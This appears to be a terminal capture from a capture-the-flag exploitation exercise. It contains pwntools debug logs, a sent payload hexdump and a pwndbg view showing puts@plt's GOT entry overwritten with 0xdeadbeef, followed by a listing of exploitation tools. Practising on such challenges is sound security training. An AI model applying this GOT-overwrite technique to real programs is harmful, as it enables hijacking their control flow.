 0 * 0x10
[*] running in new terminal: ['/usr/bin/gdb
', '-q', './pwn', '121556']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gd
b', '-q', './pwn', '121556'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bi
n/tmux', 'splitw', '-h', '-F#{pane_pid}', '
-P', '/tmp/tmp1v4_zl4_']
[+] Waiting for debugger: Done
[DEBUG] Received 0x25 bytes:
b'Please enter the name of the student\
n'
[DEBUG] Sent 0x10 bytes:
00000000 00 00 00 00 00 00 00 00 ef
be ad de 00 00 00 00 │····│····│····│····
│
00000010
[*] Switching to interactive mode
$
➜ Desktop
RAX 0x10
RBX 0x0
RCX 0x7f69262cd031 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x20
RDI 0x559157905138 ◂— push rax /* "Please enter the student's score" */
RSI 0x559157b06010 (_GLOBAL_OFFSET_TABLE_+16) ◂— 0x0
R8 0x24
R9 0x0
R10 0x7f692635bbc0 (_nl_C_LC_CTYPE_class+256) ◂— add al, byte ptr [rax]
R11 0x246
R12 0x559157904880 (_start) ◂— xor ebp, ebp
R13 0x7ffd31538900 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffd315387e0 —▸ 0x7ffd31538820 —▸ 0x559157905060 (__libc_csu_init) ◂— push r15
*RSP 0x7ffd315387b8 —▸ 0x559157904d2d (edit+185) ◂— mov rax, qword ptr [rbp - 0x20]
*RIP 0x5591579047e0 (puts@plt) ◂— jmp qword ptr [rip + 0x201832]
[ DISASM ]
► 0x5591579047e0 <puts@plt> jmp qword ptr [rip + 0x201832] <0xdeadbeef>
[ STACK ]
00:0000│ rsp 0x7ffd315387b8 —▸ 0x559157904d2d (edit+185) ◂— mov rax, qword ptr [rbp - 0x20]
01:0008│ 0x7ffd315387c0 —▸ 0x559157b060c0 (info) —▸ 0x7f69261de64f (init_cacheinfo+239) ◂— pop rdi
02:0010│ 0x7ffd315387c8 ◂— 0x5591fffffffe
03:0018│ 0x7ffd315387d0 —▸ 0x7ffd31538900 ◂— 0x1
04:0020│ 0x7ffd315387d8 ◂— 0xfffffffd57904c71
05:0028│ rbp 0x7ffd315387e0 —▸ 0x7ffd31538820 —▸ 0x559157905060 (__libc_csu_init) ◂— push r15
flag
pwn
pwn
sk.py
Vegetables
ctf_xinetd
ctf
mipsel-
linux-uclibc
patchelf
LibcSearch
er
ROPgadget
glibc-all-in-
one
pwncli